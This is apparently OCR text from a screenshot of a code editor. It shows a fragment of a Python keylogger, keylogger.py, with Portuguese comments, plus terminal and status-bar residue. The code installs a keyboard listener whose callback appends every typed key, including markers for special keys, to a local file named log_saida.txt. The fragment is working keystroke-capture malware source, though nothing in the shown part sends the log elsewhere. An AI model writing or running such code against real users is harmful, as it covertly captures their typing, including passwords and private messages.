 keylogger.py > on_press
19 def on_press(key):
20 try:
21 # Se for uma tecla elegível de se copiar, (letra, número, símboolo), fará:
22 with open("log_saida.txt", "a", encoding="utf-8") as f:
23 f.write(key.char)
24
25 except AttributeError:
26 with open("log_saida.txt", "a", encoding="utf-8") as f:
27 if key == keyboard.Key.space:
28 f.write(" ")
29 elif key == keyboard.Key.enter:
30 f.write("\n")
31 elif key == keyboard.Key.tab:
32 f.write("\t")
33 elif key == keyboard.Key.backspace:
34 f.write(" ")
35 elif key == keyboard.Key.esc:
36 f.write(" [ESC] ")
37 elif key in IGNORAR:
38 pass
39 else:
40 f.write(f"[{key}] ")
41
42 with keyboard.Listener(on_press=on_press) as listener:
43 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
PS C:\Users\CARLOS\Desktop\Carlos_keylogger>
Ln 21, Col 83 Spaces: 4 UTF-8 CRLF { } Python 3.14.4 Python 3.14.4
x64 Lucr... 01:31
02/05/2026 13